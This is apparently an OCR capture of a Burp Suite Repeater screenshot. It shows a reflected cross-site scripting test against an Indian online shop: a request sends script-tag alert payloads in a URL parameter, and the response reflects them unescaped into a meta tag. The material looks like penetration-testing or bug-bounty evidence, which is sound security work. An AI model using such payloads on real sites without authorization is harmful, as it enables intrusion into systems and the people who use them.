 Burp Intruder Repeater Window Help Backslash
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF CO2 Decoder Improved
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < | ▼ > | ▼ Target: https:/ ?
Request
Raw Params Headers Hex
GET
/ajaxCall/null?hnzeiej1=1"><script>alert(1)</script><script>alert(2)</scr
ipt><script> HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: /
origin:
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
(function(i,s,o,g,r,a,m,n){
i['moengage_object']=r;t={}; q = function(f){return
function(){(i['moengage_q']=i['moengage_q']||[]).push({f:f,a:arguments});};};
f = ['track_event','add_user_attribute','add_first_name','add_last_name','add_email','add_mobile',
'add_user_name','add_gender','add_birthday','destroy_session','add_unique_user_id','moe_events','call_web_pu
sh','track'];
for(k in f){t[f[k]]=q(f[k]);}
a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m);
i['moe']=i['moe'] || function(){n=arguments[0];return t;}; a.onload=function(){if(n){i[r] =
moe(n);}};
})(window,document,'script','https:// /webpush/moe_webSdk.min.latest.js','Moengage');
</script>
<meta charset="utf-8">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="referrer" content="origin-when-crossorigin">
<meta name="theme-color" content="#24a3b5">
<meta name="apple-itunes-app" content="app-id=994486085,
app-argument= /ajaxCall/null?hnzeiej1=1"><script>alert(1)</script><script>alert(2)</script><s
cript>">
<title> India - Buy Products Online at Best Prices from </title>
<meta name="Description" content="Buy products online at best prices in India. Choose from
huge range of products at discounted prices and avail COD facility across India."/>
<meta name="msapplication-tap-highlight" content="no" />
<meta name="keywords" content=" products, , store, prices, online shopping"/>
<link rel="alternate" href="android-app:// /null.html"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=no">
? < + > hnzeiej1 3 matches
Ready 75,826 bytes | 350 millis